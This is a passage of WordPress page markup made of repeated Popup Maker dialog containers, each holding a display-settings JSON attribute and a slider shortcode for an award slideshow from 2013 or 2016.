top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1475" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=74]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1473" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1473,&quot;slug&quot;:&quot;award-2016-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1473" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=73]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1471" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1471,&quot;slug&quot;:&quot;award-2016-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1471" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=72]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1307" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1307,&quot;slug&quot;:&quot;award-2013-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1307" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=71]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1305" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1305,&quot;slug&quot;:&quot;award-2013-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1305" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=70]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1303" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1303,&quot;slug&quot;:&quot;award-2013-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1303" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=69]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1301" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1301,&quot;slug&quot;:&quot;award-2013-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1301" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=68]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1299" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1299,&quot;slug&quot;:&quot;award-2013-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1299" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=67]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1256" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1256,&quot;slug&quot;:&quot;award-2013-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1256" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=66]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1254" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1254,&quot;slug&quot;:&quot;award-2013-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1254" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=65]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1252" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1252,&quot;slug&quot;:&quot;award-2013-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1252" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=64]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1250" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1250,&quot;slug&quot;:&quot;award-2013-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1250" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=63]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1248" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1248,&quot;slug&quot;:&quot;award-2013-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1248" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=62]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1246" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1246,&quot;slug&quot;:&quot;award-2013-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1246" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=61]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1244" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
